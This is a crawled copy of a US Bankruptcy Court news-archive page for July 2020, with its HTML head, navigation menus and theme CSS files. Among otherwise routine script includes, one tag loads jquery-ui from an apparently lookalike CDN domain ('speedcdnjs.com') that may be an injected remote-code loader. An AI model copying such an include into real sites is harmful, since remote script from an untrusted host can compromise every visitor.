

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.waeb.uscourts.gov/news/2020-07
body_size: 6614
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="shortcut icon" href="https://www.waeb.uscourts.gov/sites/all/themes/bankruptcy/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.waeb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.waeb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.waeb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.waeb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.waeb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>News &amp; Announcements: July, 2020 | Eastern District of Washington | United States Bankruptcy Court</title>
  <style>
@import url("https://www.waeb.uscourts.gov/sites/all/themes/omega/omega/css/modules/system/system.base.css?t6tefd");
@import url("https://www.waeb.uscourts.gov/sites/all/themes/omega/omega/css/modules/system/system.menus.theme.css?t6tefd");
@import url("https://www.waeb.uscourts.gov/sites/all/themes/omega/omega/css/modules/system/system.messages.theme.css?t6tefd");
@import url("https://www.waeb.uscourts.gov/sites/all/themes/omega/omega/css/modules/system/system.theme.css?t6tefd");
@import url("https://www.waeb.uscourts.gov/sites/all/modules/contrib/calendar/css/calendar_multiday.css?t6tefd");
@import url("https://www.waeb.uscourts.gov/modules/node/node.css?t6tefd");
@import url("https://www.waeb.uscourts.gov/sites/all/themes/omega/omega/css/modules/comment/comment.theme.css?t6tefd");
@import url("https://www.waeb.uscourts.gov/sites/all/modules/features/us_courts_court_calendar/css/uscourts_calendar.css?t6tefd");
@import url("https://www.waeb.uscourts.gov/sites/all/themes/omega/omega/css/modules/field/field.theme.css?t6tefd");
@import url("https://www.waeb.uscourts.gov/sites/all/modules/features/us_courts_file_management/css/us_courts_file_management.css?t6tefd");
@import url("https://www.waeb.uscourts.gov/sites/all/modules/contrib/extlink/extlink.css?t6tefd");
@import url("https://www.waeb.uscourts.gov/sites/all/themes/omega/omega/css/modules/search/search.theme.css?t6tefd");
@import url("https://www.waeb.uscourts.gov/sites/all/modules/contrib/views/css/views.css?t6tefd");
@import url("https://www.waeb.uscourts.gov/sites/all/themes/omega/omega/css/modules/user/user.base.css?t6tefd");
@import url("https://www.waeb.uscourts.gov/sites/all/themes/omega/omega/css/modules/user/user.theme.css?t6tefd");
@import url("https://www.waeb.uscourts.gov/sites/all/modules/contrib/ckeditor_lts/css/ckeditor.css?t6tefd");
</style>
<style>
@import url("https://www.waeb.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.core.min.css?t6tefd");
@import url("https://www.waeb.uscourts.gov/sites/all/themes/cstbase/css/jquery_ui/jquery-ui.css?t6tefd");
@import url("https://www.waeb.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.accordion.min.css?t6tefd");
@import url("https://www.waeb.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.tabs.min.css?t6tefd");
@import url("https://www.waeb.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.button.min.css?t6tefd");
@import url("https://www.waeb.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.resizable.min.css?t6tefd");
@import url("https://www.waeb.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.dialog.min.css?t6tefd");
@import url("https://www.waeb.uscourts.gov/sites/all/modules/contrib/ctools/css/ctools.css?t6tefd");
@import url("https://www.waeb.uscourts.gov/sites/all/modules/contrib/custom_search/custom_search.css?t6tefd");
@import url("https://www.waeb.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/meanmenu.min.css?t6tefd");
@import url("https://www.waeb.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/css/flexslider.css?t6tefd");
@import url("https://www.waeb.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/css/us_courts_home_slider.css?t6tefd");
@import url("https://www.waeb.uscourts.gov/sites/all/libraries/fontawesome/css/font-awesome.css?t6tefd");
</style>
<style>
@import url("https://www.waeb.uscourts.gov/sites/all/themes/cstbase/css/cstbase.normalize.css?t6tefd");
@import url("https://www.waeb.uscourts.gov/sites/all/themes/cstbase/css/cstbase.hacks.css?t6tefd");
@import url("https://www.waeb.uscourts.gov/sites/all/themes/cstbase/css/cstbase.styles.css?t6tefd");
@import url("https://www.waeb.uscourts.gov/sites/all/themes/adaptive/css/adaptive.normalize.css?t6tefd");
@import url("https://www.waeb.uscourts.gov/sites/all/themes/adaptive/css/adaptive.hacks.css?t6tefd");
@import url("https://www.waeb.uscourts.gov/sites/all/themes/adaptive/css/adaptive.styles.css?t6tefd");
@import url("https://www.waeb.uscourts.gov/sites/all/themes/bankruptcy/css/bankruptcy.normalize.css?t6tefd");
@import url("https://www.waeb.uscourts.gov/sites/all/themes/bankruptcy/css/bankruptcy.hacks.css?t6tefd");
@import url("https://www.waeb.uscourts.gov/sites/all/themes/bankruptcy/css/bankruptcy.styles.css?t6tefd");
</style>

<!--[if lte IE 8]>
<style>
@import url("https://www.waeb.uscourts.gov/sites/all/themes/cstbase/css/cstbase.no-query.css?t6tefd");
@import url("https://www.waeb.uscourts.gov/sites/all/themes/adaptive/css/adaptive.no-query.css?t6tefd");
@import url("https://www.waeb.uscourts.gov/sites/all/themes/bankruptcy/css/bankruptcy.no-query.css?t6tefd");
</style>
<![endif]-->
<style>
@import url("https://www.waeb.uscourts.gov/sites/all/themes/adaptive/css/layouts/adaptive/adaptive.layout.css?t6tefd");
@import url("https://www.waeb.uscourts.gov/sites/waeb/files/css_injector/css_injector_1.css?t6tefd");
@import url("https://www.waeb.uscourts.gov/sites/waeb/files/css_injector/css_injector_2.css?t6tefd");
</style>
  <script src="https://www.waeb.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t6tefd"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.waeb.uscourts.gov/misc/jquery-extend-3.4.0.js?v=3.7.0"></script>
<script src="https://www.waeb.uscourts.gov/misc/jquery-html-prefilter-3.5.0-backport.js?v=3.7.0"></script>
<script src="https://www.waeb.uscourts.gov/misc/jquery.once.js?v=1.2"></script>
<script src="https://www.waeb.uscourts.gov/misc/drupal.js?t6tefd"></script>
<script src="https://www.waeb.uscourts.gov/sites/all/themes/omega/omega/js/no-js.js?t6tefd"></script>
<script src="https://www.waeb.uscourts.gov/sites/all/modules/contrib/jquery_update/js/jquery_browser.js?v=0.0.1"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.waeb.uscourts.gov/misc/ui/jquery.ui.position-1.13.0-backport.js?v=1.13.2"></script>
<script src="https://www.waeb.uscourts.gov/misc/ui/jquery.ui.dialog-1.13.0-backport.js?v=1.13.2"></script>
<script src="https://www.waeb.uscourts.gov/misc/form-single-submit.js?v=7.103.12+7.103.1:drupal"></script>
<script src="https://www.waeb.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/jquery_ui_filter.js?t6tefd"></script>
<script src="https://www.waeb.uscourts.gov/sites/all/modules/custom/us_courts_helpers/js/json2.js?t6tefd"></script>
<script src="https://www.waeb.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/js/jquery.flexslider-min.js?t6tefd"></script>
<script src="https://www.waeb.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/js/home_slider.js?t6tefd"></script>
<script src="https://www.waeb.uscourts.gov/sites/all/modules/contrib/extlink/extlink.js?t6tefd"></script>

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.waeb.uscourts.gov/sites/all/themes/adaptive/libraries/html5shiv/html5shiv.min.js?t6tefd"></script>
<![endif]-->

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.waeb.uscourts.gov/sites/all/themes/adaptive/libraries/html5shiv/html5shiv-printshiv.min.js?t6tefd"></script>
<![endif]-->
<script src="https://www.waeb.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/accordion/jquery_ui_filter_accordion.js?t6tefd"></script>
<script src="https://www.waeb.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/tabs/jquery_ui_filter_tabs.js?t6tefd"></script>
<script src="https://www.waeb.uscourts.gov/sites/all/modules/contrib/custom_search/js/custom_search.js?t6tefd"></script>
<script src="https://www.waeb.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/jquery.meanmenu.min.js?t6tefd"></script>
<script src="https://www.waeb.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/responsive_menus_mean_menu.js?t6tefd"></script>
<script src="https://www.waeb.uscourts.gov/sites/all/themes/cstbase/js/cstbase.behaviors.js?t6tefd"></script>
<script src="https://www.waeb.uscourts.gov/sites/all/themes/adaptive/js/jquery.horizontalNav.min.js?t6tefd"></script>
<script src="https://www.waeb.uscourts.gov/sites/all/themes/adaptive/js/adaptive.behaviors.js?t6tefd"></script>
<script src="https://www.waeb.uscourts.gov/sites/all/modules/contrib/jquery_update/js/jquery_position.js?v=0.0.1"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"\u003Cp\u003EYou are now leaving the website of the Eastern District of Washington. \u003C\/p\u003E\r\n\r\n\u003Cp style=\u0022font-size:11pt;\u0022\u003EThe link you have clicked on contains information created and maintained by other public and private organizations.\u003C\/p\u003E\r\n\r\n\u003Cp style=\u0022font-size:8pt;\u0022\u003EThis link is provided for the user\u0027s convenience. The Eastern District of Washington does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites.\u003C\/p\u003E"},"extlink":{"extTarget":"_blank","extClass":0,"extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":".main-slider","extCssExplicit":"","extAlert":"_blank","extAlertText":"\u003Cp\u003EYou are now leaving the website of the Eastern District of Washington. \u003C\/p\u003E\r\n\r\n\u003Cp style=\u0022font-size:11pt;\u0022\u003EThe link you have clicked on contains information created and maintained by other public and private organizations.\u003C\/p\u003E\r\n\r\n\u003Cp style=\u0022font-size:8pt;\u0022\u003EThis link is provided for the user\u0027s convenience. The Eastern District of Washington does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites.\u003C\/p\u003E","mailtoClass":0,"mailtoLabel":"(link sends e-mail)"},"urlIsAjaxTrusted":{"\/news\/2020-07":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-news page-news-2020-07 section-news">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-one-sidebar has-sidebar-second">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.waeb.uscourts.gov/sites/waeb/files/logo_0.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States Bankruptcy Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    Eastern District of Washington                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Honorable Whitman L. Holt - Chief Bankruptcy Judge <br>Brian M. Sheehan - Clerk of Court</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/news/2020-07" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-sELYY-lxFAKwAB-O2QCwQ6quP-OMwTpa5VKs9Yw0y8s" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-stock-font-resizer" class="block block--us-courts-stock text-resizer-block block--us-courts-stock-font-resizer">
        <div class="block__content">
    <div class="resizer-wrap clearfix">
<span>Text Size: </span>
<ul class="resizer">
<li class="decrease-font"><a href="#">Decrease font size</a></li>
<li class="reset-font"><a href="#">Reset font size</a></li>
<li class="increase-font"><a href="#">Increase font size</a></li>
</ul>
</div>
  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first leaf menu-mlid-559"><a href="/">Home</a></li>
<li class="expanded menu-mlid-499"><a href="https://www.waeb.uscourts.gov/">Bankruptcy Resources</a><ul class="menu"><li class="first leaf menu-mlid-1237"><a href="https://waeb.timetap.com">Schedule Appointment with Intake</a></li>
<li class="leaf menu-mlid-560"><a href="https://www.uscourts.gov/FederalCourts/Bankruptcy/BankruptcyBasics.aspx">Bankruptcy Basics</a></li>
<li class="leaf menu-mlid-641"><a href="/filing-without-attorney-0">Filing without an Attorney</a></li>
<li class="leaf menu-mlid-632"><a href="/faq">FAQ</a></li>
<li class="leaf menu-mlid-642"><a href="/bankruptcy-and-miscellaneous-fees">Bankruptcy and Miscellaneous Fees</a></li>
<li class="leaf menu-mlid-564"><a href="https://www.uscourts.gov/FederalCourts/Bankruptcy/BankruptcyResources/PovertyGuidelines.aspx">HHS Poverty Guidelines</a></li>
<li class="leaf menu-mlid-565"><a href="https://www.justice.gov/ust/eo/bapcpa/ccde/cc_approved.htm">Credit Counseling Agencies</a></li>
<li class="leaf menu-mlid-566"><a href="https://www.justice.gov/ust/eo/bapcpa/ccde/de_approved.htm">Financial Management</a></li>
<li class="last leaf menu-mlid-567"><a href="https://www.justice.gov/ust/eo/bapcpa/meanstesting.htm">Means Testing Figures</a></li>
</ul></li>
<li class="expanded menu-mlid-480"><a href="https://www.waeb.uscourts.gov/">Court Information</a><ul class="menu"><li class="first leaf menu-mlid-1240"><a href="/office-locations-hours">Office Locations &amp; Hours</a></li>
<li class="leaf menu-mlid-1241"><a href="/online-payments">Online Payments</a></li>
<li class="leaf menu-mlid-1211"><a href="/court-holidays">Court Holidays</a></li>
<li class="leaf menu-mlid-648"><a href="/eastern-district-coverage-map">Eastern District Coverage Map</a></li>
<li class="leaf menu-mlid-1011"><a href="https://www.waeb.uscourts.gov/sites/waeb/files/Case_Assignment_Rules.pdf">Case Assignment Rules</a></li>
<li class="leaf menu-mlid-651"><a href="/creditor-meeting-locations">Creditor Meeting Locations</a></li>
<li class="leaf menu-mlid-625"><a href="/court-job-openings">Court Job Openings</a></li>
<li class="leaf menu-mlid-1043"><a href="https://www.waeb.uscourts.gov/sites/waeb/files/WAED-GO-13-54-1.pdf">Security and Electronic Devices in U.S. Courthouses and Federal Court Facilities in the Eastern District of Washington</a></li>
<li class="leaf menu-mlid-1044"><a href="/education-resources">Educational Resources</a></li>
<li class="last leaf menu-mlid-1030"><a href="/bankruptcy-statistics">Filing Statistics</a></li>
</ul></li>
<li class="expanded menu-mlid-489"><a href="https://www.waeb.uscourts.gov/">Judges&#039; Information</a><ul class="menu"><li class="first leaf menu-mlid-1200"><a href="/judge/chief-judge-whitman-l-holt">Chief Judge Whitman L. Holt</a></li>
<li class="leaf menu-mlid-1201"><a href="/judge/judge-frederick-p-corbit">Judge Frederick P. Corbit</a></li>
<li class="leaf menu-mlid-492"><a href="/judges-info/opinions">Opinions</a></li>
<li class="leaf menu-mlid-572"><a href="https://psds.uscourts.gov/seminar.fwx?mode=pubjdglist&amp;cascode=B09WAEC">Seminar Disclosure</a></li>
<li class="last leaf menu-mlid-573"><a href="https://www.ca9.uscourts.gov/misconduct/guidelines/">Judicial Conduct and Disability</a></li>
</ul></li>
<li class="expanded menu-mlid-574"><a href="https://www.waeb.uscourts.gov/">Electronic Filing</a><ul class="menu"><li class="first leaf menu-mlid-575"><a href="https://ecf.waeb.uscourts.gov/cgi-bin/login.pl">CM/ECF Login</a></li>
<li class="leaf menu-mlid-1048"><a href="/general">Next Gen</a></li>
<li class="leaf menu-mlid-1049"><a href="/electronic-self-representation-esr">Electronic Self Representation (eSR)</a></li>
<li class="leaf menu-mlid-621"><a href="/electronic-proof-claim-epoc">Proof of Claim (ePOC)</a></li>
<li class="leaf menu-mlid-629"><a href="/e-orders">E-Orders</a></li>
<li class="leaf menu-mlid-652"><a href="/cmecf-help-desk">CM/ECF Help Desk</a></li>
<li class="leaf menu-mlid-626"><a href="/training-and-registration">Training and Registration</a></li>
<li class="leaf menu-mlid-653"><a href="/tips-tricks">Tips &amp; Tricks</a></li>
<li class="leaf menu-mlid-630"><a href="https://www.waeb.uscourts.gov/sites/waeb/files/Administrative-Procedures-for-Filing-and-Verifying-Documents.pdf">Administrative Procedures</a></li>
<li class="leaf menu-mlid-646"><a href="https://www.waeb.uscourts.gov/sites/waeb/files/Style_Guide_for_ECF_0.pdf">Style Guide</a></li>
<li class="leaf menu-mlid-624"><a href="/petition-software-vendors">Petition Software Vendors</a></li>
<li class="leaf menu-mlid-584"><a href="https://www.waeb.uscourts.gov/file/managing-emailpdf">Managing ECF E-Mail</a></li>
<li class="leaf menu-mlid-585"><a href="https://www.waeb.uscourts.gov/sites/waeb/files/DepFunds_Instructions.pdf">Deposit of Funds - Trustee</a></li>
<li class="leaf menu-mlid-1036"><a href="/refunds">Refunds</a></li>
<li class="last leaf menu-mlid-1037"><a href="/pro-hac-vice">Pro Hac Vice</a></li>
</ul></li>
<li class="expanded menu-mlid-586"><a href="https://www.waeb.uscourts.gov/">Public Records</a><ul class="menu"><li class="first leaf menu-mlid-587"><a href="http://www.pacer.gov/">PACER Service Center</a></li>
<li class="leaf menu-mlid-588"><a href="https://ecf.waeb.uscourts.gov/cgi-bin/login.pl">PACER Login</a></li>
<li class="leaf menu-mlid-654"><a href="/mcvcis">McVCIS</a></li>
<li class="leaf menu-mlid-645"><a href="/digital-audio">Digital Audio</a></li>
<li class="leaf menu-mlid-1041"><a href="/copy-request">Copy Requests</a></li>
<li class="leaf menu-mlid-1242"><a href="/credit-bureau-reporting-and-bankruptcy-case-records">Credit Bureau Reporting</a></li>
<li class="leaf menu-mlid-628"><a href="/request-transcripts">Request Transcripts</a></li>
<li class="leaf menu-mlid-1212"><a href="/fees-awarded-trustees-and-professionals">Professional Fees Awarded</a></li>
<li class="leaf menu-mlid-643"><a href="/public-computers-court">Public Computers at the Court</a></li>
<li class="leaf menu-mlid-596"><a href="https://www.waeb.uscourts.gov/sites/waeb/files/NARA-Request-Form.pdf">NARA Request Form</a></li>
<li class="last leaf menu-mlid-640"><a href="/privacy-protections">Privacy Protections</a></li>
</ul></li>
<li class="expanded menu-mlid-598"><a href="https://www.waeb.uscourts.gov/">Code, Rules &amp; Forms</a><ul class="menu"><li class="first leaf menu-mlid-599"><a href="https://law.abi.org/">U.S. Bankruptcy Code</a></li>
<li class="leaf menu-mlid-600"><a href="https://www.uscourts.gov/forms-rules/current-rules-practice-procedure/federal-rules-bankruptcy-procedure">National Bankruptcy Rules</a></li>
<li class="leaf menu-mlid-638"><a href="/local-bankruptcy-rules">Local Bankruptcy Rules</a></li>
<li class="leaf menu-mlid-602"><a href="http://www.uscourts.gov/FormsAndFees/Forms/BankruptcyForms.aspx">National Bankruptcy Forms</a></li>
<li class="leaf menu-mlid-603"><a href="/forms/all-forms">Local Bankruptcy Forms</a></li>
<li class="leaf menu-mlid-1129"><a href="https://www.waeb.uscourts.gov/sites/waeb/files/Case_Assignment_Rules.pdf">Case Assignment Rules</a></li>
<li class="leaf menu-mlid-604"><a href="https://www.waeb.uscourts.gov/sites/waeb/files/b_2000-1.pdf">Required Lists</a></li>
<li class="leaf menu-mlid-605"><a href="https://www.waeb.uscourts.gov/sites/waeb/files/forms/LF1007-2.FM__0.pdf">Matrix Format Guidelines</a></li>
<li class="last leaf menu-mlid-1115"><a href="/general-orders">General Orders</a></li>
</ul></li>
<li class="expanded menu-mlid-607"><a href="https://www.waeb.uscourts.gov/">General Information</a><ul class="menu"><li class="first leaf menu-mlid-637"><a href="/national-creditor-registration-service">National Creditor Registration Service</a></li>
<li class="leaf menu-mlid-631"><a href="/unclaimed-funds">Unclaimed Funds</a></li>
<li class="leaf menu-mlid-636"><a href="/post-judgment-interest-rates">Post Judgment Interest Rates</a></li>
<li class="leaf menu-mlid-635"><a href="/electronic-bankruptcy-noticing">Electronic Bankruptcy Noticing</a></li>
<li class="leaf menu-mlid-633"><a href="/register-mailing-addresses">Register of Mailing Addresses</a></li>
<li class="leaf menu-mlid-649"><a href="/notice-providers">Notice Providers</a></li>
<li class="leaf menu-mlid-1197"><a href="/registry-funds">Registry Funds</a></li>
<li class="leaf menu-mlid-1198"><a href="/refunds">Refunds</a></li>
<li class="last leaf menu-mlid-1199"><a href="/online-payments">Online Payments</a></li>
</ul></li>
<li class="last expanded menu-mlid-614"><a href="https://www.waeb.uscourts.gov/">Contacts</a><ul class="menu"><li class="first leaf menu-mlid-622"><a href="/clerks-office">Clerk&#039;s Office</a></li>
<li class="leaf menu-mlid-627"><a href="/judges">Judges</a></li>
<li class="leaf menu-mlid-655"><a href="/cmecf-help-desk">CM/ECF Help Desk</a></li>
<li class="leaf menu-mlid-620"><a href="/bankruptcy-trustees">Bankruptcy Trustees</a></li>
<li class="last leaf menu-mlid-1215"><a href="/office-locations-hours">Office Locations &amp; Hours</a></li>
</ul></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li><li><a href="/news">News & Announcements</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              News &amp; Announcements: July, 2020            </h1>
          
                                        
                      <div class="view view-news view-id-news view-display-id-page news-listing-page view-dom-id-d31fd499141f5278a131d9c54449c324">
        
  
  
  
  
  
  
  
  
</div>          
                    </div>
          <aside class="l-region l-region--sidebar-second">
    <div id="block-views-news-archive-block" class="block block--views border_white block--views-news-archive-block">
        <h2 class="block__title">Archive</h2>
      <div class="block__content">
    <div class="view view-news view-id-news view-display-id-archive_block view-dom-id-ec03944346224aa7bbd80dec6043f5a6">
        
  
  
      <div class="view-content">
      <div class="item-list">
  <ul class="views-summary">
      <li><a href="/news/2021">2021</a>
              (7)
          </li>
      <li><a href="/news/2022">2022</a>
              (13)
          </li>
      <li><a href="/news/2023">2023</a>
              (5)
          </li>
      <li><a href="/news/2024">2024</a>
              (5)
          </li>
      <li><a href="/news/2025">2025</a>
              (7)
          </li>
    </ul>
</div>
    </div>
  
  
  
  
  
  
</div>  </div>
</div>
  </aside>
        

        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
          </footer>

  </div>
</div>
</div>
  <script src="https://www.waeb.uscourts.gov/sites/all/modules/custom/us_courts_extlink/us_courts_extlink.js?t6tefd"></script>
  </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.waeb.uscourts.gov/sites/all/modules/features/us_courts_file_management/css/us_courts_file_management.css?t6tefd
body_size: 597
content:
/* css file for use with file management feature */

.media-browser table.views-table {
  border-collapse: separate;
  width: 100%;
}

.media-browser fieldset#edit-select {
  border:0 none;
}

.media-browser legend {
  display:none;
}


--- FILE ---
content_type: text/css
request_url: https://www.waeb.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/css/us_courts_home_slider.css?t6tefd
body_size: 2204
content:
/* FLEXSLIDER CONTROLLER */

.flexslider .field-name-field-fc-gallery-item{
        position: absolute;
    }
  
   /* Play and pause*/
    
   .flexslider  .flex-pauseplay{
        bottom: -40px;
        height: 26px;
        left: 16px; 
        padding: 0px;
        position: absolute; 
        overflow: hidden; 
        width: 37px; 
        z-index: 2; 
    }
       
     .flexslider  .flex-pauseplay  a{
        display: block;
        color: #1765b3;
        background-color: #cfdde7;
        height:100%; 
        width:100%;
        padding: 11px 5px 0px 5px;
        position: relative;
    }

    .flexslider  .flex-pauseplay  a:hover {
        text-decoration: none;
    }

  
   /* Page Navigation */
  
   .flexslider .flex-control-nav {
        bottom: -40px;
        left: 20px; 
        padding-left: 36px;
        position: absolute;
        overflow: hidden; 
        text-align: left;
        width: 58%;
        z-index: 2;
    }
        
     .flexslider .flex-control-nav  li{
        margin: 0 3px;
     }


     .flexslider .flex-control-paging li a{
        border-radius: 0px;
        background-color:  #cfdde7;
        color: #1765b3;
        height: 20px;
        padding-top: 5px;
        text-align: center;
        text-indent: 0px;
        width: 25px;
    }     
    .flexslider .flex-control-paging li a:hover, .flexslider .flex-control-paging li a.flex-active {
        background-color: #adc4d6;
        border: 1px solid #adc4d6;
        font-weight: bold;
        text-decoration: none;
    }
     

    /* All Mobile Widths */
    @media only screen and (max-width: 767px) {

        /* Flexslider Front Page */
        .main-slider .field-name-home-slider-image {
            width: 100%;            
        }
        .main-slider .wrapper_slider_text { 
            width: 100%;
        }
    }

--- FILE ---
content_type: text/css
request_url: https://www.waeb.uscourts.gov/sites/all/themes/cstbase/css/cstbase.styles.css?t6tefd
body_size: 39933
content:
@charset "UTF-8";
/* Fool-proof @font-face */
/* Based on http://coding.smashingmagazine.com/2013/02/14/setting-weights-and-styles-at-font-face-declaration/ */
@font-face {
  font-family: opensans-regular;
  src: url("fonts/opensans-regular/opensans-regular-webfont.eot");
